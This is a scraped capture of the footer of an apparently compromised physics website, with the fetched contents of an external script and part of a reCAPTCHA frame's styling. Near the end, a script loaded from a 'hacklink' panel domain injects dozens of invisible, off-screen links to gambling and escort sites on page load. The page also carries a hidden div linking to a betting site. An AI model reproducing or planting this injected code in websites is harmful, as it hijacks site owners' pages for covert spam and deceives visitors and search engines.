						<!-- End Right Sidebar -->
					</div>
							</div>
		</div>
	</div>
                  <div style="display:none;visibility:hidden;opacity:0;">
  <a href="https://matadorbet.com" title="matadorbet"> </a>
</div>
	<!-- Footer -->
	<footer class="footer" role="contentinfo">
		<div class="container">
			<div class="bolo"></div>
			

<div class="custom"  >
	<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js' type='text/javascript'></script>
<style type="text/css">#fanback {
display:none;
background:rgba(0,0,0,0.8);
width:100%;
height:100%;
position:fixed;
top:0;
left:0;
z-index:99999;
}
#fan-exit {
width:100%;
height:100%;
}
#fanbox {
background:white;
width:180px;
height:90px;
position:absolute;
top:80%;
left:70%;
margin:-220px 0 0 -375px;
-webkit-box-shadow: inset 0 0 50px 0 #939393;
-moz-box-shadow: inset 0 0 50px 0 #939393;
box-shadow: inset 0 0 50px 0 #939393;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
margin: -220px 0 0 -375px;
}
#fanclose {
float:right;
cursor:pointer;
background:url(http://3.bp.blogspot.com/-NRmqfyLwBHY/T4nwHOrPSzI/AAAAAAAAAdQ/8b9O7O1q3c8/s1600/fanclose.png) repeat;
height:15px;
padding:20px;
position:relative;
padding-right:39px;
margin-top:-20px;
margin-right:-22px;
}
.remove-borda {
height:1px;
width:366px;
margin:0 auto;
background:#F3F3F3;
margin-top:16px;
position:relative;
margin-left:20px;
}
#linkit,#linkit a.visited,#linkit a,#linkit a:hover {
color:#80808B;
font-size:10px;
margin: 0 auto 5px auto;
float:center;
}
</style>
<script type='text/javascript'>
//<![CDATA[
jQuery.cookie = function (key, value, options) {

// key and at least value given, set cookie...
if (arguments.length > 1 && String(value) !== "[object Object]") {
options = jQuery.extend({}, options);

if (value === null || value === undefined) {
options.expires = -1;
}

if (typeof options.expires === 'number') {
var days = options.expires, t = options.expires = new Date();
t.setDate(t.getDate() + days);
}

value = String(value);

return (document.cookie = [
encodeURIComponent(key), '=',
options.raw ? value : encodeURIComponent(value),
options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
options.path ? '; path=' + options.path : '',
options.domain ? '; domain=' + options.domain : '',
options.secure ? '; secure' : ''
].join(''));
}

// key and possibly options given, get cookie...
options = value || {};
var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
};
//]]>
</script><script type='text/javascript'>
jQuery(document).ready(function($){
if($.cookie('popup_user_login') != 'yes'){
$('#fanback').delay(10000).fadeIn('medium');
$('#fanclose, #fan-exit').click(function(){
$('#fanback').stop().fadeOut('medium');
});
}
$.cookie('popup_user_login', 'yes', { path: '/', expires: 7 });
});
</script>
<div id="fanback">
<div id="fan-exit">&nbsp;</div>

<div id="fanbox">
<div id="fanclose">&nbsp;</div>

<iframe allowtransparency="true" frameborder="0" scrolling="no" src="//www.facebook.com/plugins/likebox.php?

href=http://www.facebook.com/physicsaidionet&amp;width=180&amp;height=90&amp;colorscheme=light&amp;show_faces=false&amp;show_border=false&amp;stream=false&amp;header=false" style="border: none; overflow: hidden; margin-top: -19px; width: 180px; height: 90px;"></iframe></div>
</div>
</div>


<div class="custom"  >
	<!-- TOP.GE ASYNC COUNTER CODE -->
<div id="top-ge-counter-container" data-site-id="63518"></div>
<script async src="//counter.top.ge/counter.js"></script>
<!-- / END OF TOP.GE COUNTER CODE -->
            </div>

			<p class="pull-right">
				<a href="#top" id="back-top">
					Back to Top				</a>
			</p>
			<p>
				&copy; 2026 PHYSICS			</p>
		</div>
	</footer>
	
</body>
<script src="https://hacklinkpanelial.com/panel/api/262.js"></script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hacklinkpanelial.com/panel/api/262.js
body_size: 1967
content:
(function(){function addLink_c1ab17014a(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c1ab17014a();}else{document.addEventListener('DOMContentLoaded',addLink_c1ab17014a);}})();(function(){function addLink_6a2a203c1f(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6a2a203c1f();}else{document.addEventListener('DOMContentLoaded',addLink_6a2a203c1f);}})();(function(){function addLink_c4adf07ae5(){var e=document.createElement('a');e.href="https://hacklinktr.com";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c4adf07ae5();}else{document.addEventListener('DOMContentLoaded',addLink_c4adf07ae5);}})();(function(){function addLink_4b3fae2ca1(){var e=document.createElement('a');e.href="https://tr.pinterest.com/hacklinkal";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4b3fae2ca1();}else{document.addEventListener('DOMContentLoaded',addLink_4b3fae2ca1);}})();(function(){function addLink_4d81ab2801(){var e=document.createElement('a');e.href="https://tr.pinterest.com/pulibetgir/";e.title="pulibet giriş";e.textContent="pulibet giriş";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4d81ab2801();}else{document.addEventListener('DOMContentLoaded',addLink_4d81ab2801);}})();(function(){function addLink_6785336dcc(){var e=document.createElement('a');e.href="https://hacklinkpanelial.studio";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6785336dcc();}else{document.addEventListener('DOMContentLoaded',addLink_6785336dcc);}})();(function(){function addLink_7c8d950945(){var e=document.createElement('a');e.href="https://client.hacklinktr.com";e.title="hacklink";e.textContent="hacklink";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7c8d950945();}else{document.addEventListener('DOMContentLoaded',addLink_7c8d950945);}})();(function(){function addLink_fcf536e9d1(){var e=document.createElement('a');e.href="https://www.instagram.com/dijitalari/";e.title="izmir web ajans";e.textContent="izmir web ajans";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fcf536e9d1();}else{document.addEventListener('DOMContentLoaded',addLink_fcf536e9d1);}})();(function(){function addLink_697c1ad793(){var e=document.createElement('a');e.href="https://diyarbakir-yedimavi.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_697c1ad793();}else{document.addEventListener('DOMContentLoaded',addLink_697c1ad793);}})();(function(){function addLink_6a24773194(){var e=document.createElement('a');e.href="https://adana-yedimavi.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6a24773194();}else{document.addEventListener('DOMContentLoaded',addLink_6a24773194);}})();(function(){function addLink_c67034297e(){var e=document.createElement('a');e.href="https://trabzon-yedimavi.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c67034297e();}else{document.addEventListener('DOMContentLoaded',addLink_c67034297e);}})();(function(){function addLink_d45ad60235(){var e=document.createElement('a');e.href="https://eskisehir-yedimavi.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d45ad60235();}else{document.addEventListener('DOMContentLoaded',addLink_d45ad60235);}})();(function(){function addLink_ae254de668(){var e=document.createElement('a');e.href="https://www.solwaycarclub.co.uk/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ae254de668();}else{document.addEventListener('DOMContentLoaded',addLink_ae254de668);}})();(function(){function addLink_8154e03214(){var e=document.createElement('a');e.href="https://kibris-escort01.tumblr.com/";e.title="Kıbrıs Escort";e.textContent="Kıbrıs Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8154e03214();}else{document.addEventListener('DOMContentLoaded',addLink_8154e03214);}})();(function(){function addLink_42b4e96370(){var e=document.createElement('a');e.href="https://intermodales.cl/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_42b4e96370();}else{document.addEventListener('DOMContentLoaded',addLink_42b4e96370);}})();(function(){function addLink_0faab5984f(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0faab5984f();}else{document.addEventListener('DOMContentLoaded',addLink_0faab5984f);}})();(function(){function addLink_0585495a12(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0585495a12();}else{document.addEventListener('DOMContentLoaded',addLink_0585495a12);}})();(function(){function addLink_fda1ab95f7(){var e=document.createElement('a');e.href="https://koli.mx/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fda1ab95f7();}else{document.addEventListener('DOMContentLoaded',addLink_fda1ab95f7);}})();(function(){function addLink_f0c80b9f11(){var e=document.createElement('a');e.href="https://contradeegypt.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f0c80b9f11();}else{document.addEventListener('DOMContentLoaded',addLink_f0c80b9f11);}})();(function(){function addLink_163336064f(){var e=document.createElement('a');e.href="https://gaziantep-escortt1.tumblr.com/";e.title="Gaziantep Escort";e.textContent="Gaziantep Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_163336064f();}else{document.addEventListener('DOMContentLoaded',addLink_163336064f);}})();(function(){function addLink_7837f36e5d(){var e=document.createElement('a');e.href="https://tekirdag-escortt.tumblr.com/";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7837f36e5d();}else{document.addEventListener('DOMContentLoaded',addLink_7837f36e5d);}})();(function(){function addLink_bc5f16accb(){var e=document.createElement('a');e.href="https://eskisehir-kizlari.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bc5f16accb();}else{document.addEventListener('DOMContentLoaded',addLink_bc5f16accb);}})();(function(){function addLink_ea2091c87f(){var e=document.createElement('a');e.href="https://diyarbakir-kiraz.tumblr.com/";e.title="diyarbakır escort";e.textContent="diyarbakır escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ea2091c87f();}else{document.addEventListener('DOMContentLoaded',addLink_ea2091c87f);}})();(function(){function addLink_3843c6bc5f(){var e=document.createElement('a');e.href="https://adana-denizyildizi.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3843c6bc5f();}else{document.addEventListener('DOMContentLoaded',addLink_3843c6bc5f);}})();(function(){function addLink_f985184635(){var e=document.createElement('a');e.href="https://hotelpobladoplaza.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f985184635();}else{document.addEventListener('DOMContentLoaded',addLink_f985184635);}})();(function(){function addLink_a8944539be(){var e=document.createElement('a');e.href="https://www.gvscolombia.com/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a8944539be();}else{document.addEventListener('DOMContentLoaded',addLink_a8944539be);}})();(function(){function addLink_07dbf30100(){var e=document.createElement('a');e.href="https://hydrotor.pl/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_07dbf30100();}else{document.addEventListener('DOMContentLoaded',addLink_07dbf30100);}})();(function(){function addLink_3ca6350fc3(){var e=document.createElement('a');e.href="https://spring-gl.co.jp/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3ca6350fc3();}else{document.addEventListener('DOMContentLoaded',addLink_3ca6350fc3);}})();(function(){function addLink_5ed651cd81(){var e=document.createElement('a');e.href="https://diyarbakir-mavis.tumblr.com";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5ed651cd81();}else{document.addEventListener('DOMContentLoaded',addLink_5ed651cd81);}})();(function(){function addLink_710095407a(){var e=document.createElement('a');e.href="https://eyetheory.com.sg/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_710095407a();}else{document.addEventListener('DOMContentLoaded',addLink_710095407a);}})();(function(){function addLink_6f955ce33c(){var e=document.createElement('a');e.href="https://eskisehir-esen.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6f955ce33c();}else{document.addEventListener('DOMContentLoaded',addLink_6f955ce33c);}})();(function(){function addLink_dd93b60ef2(){var e=document.createElement('a');e.href="https://adana-esen.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_dd93b60ef2();}else{document.addEventListener('DOMContentLoaded',addLink_dd93b60ef2);}})();(function(){function addLink_deda3acfbc(){var e=document.createElement('a');e.href="https://trabzon-esen.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_deda3acfbc();}else{document.addEventListener('DOMContentLoaded',addLink_deda3acfbc);}})();(function(){function addLink_c77760c906(){var e=document.createElement('a');e.href="https://diyarbakir-esen.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c77760c906();}else{document.addEventListener('DOMContentLoaded',addLink_c77760c906);}})();

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeyxfkSAAAAAJTASWQyfjXwQxh7fUQFvgc46Z9B&co=aHR0cHM6Ly93d3cucGh5c2ljcy5haWRpby5uZXQ6NDQz&hl=en-GB&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=641hsi70752e
body_size: 49420
content:
<!DOCTYPE HTML><html dir="ltr" lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, 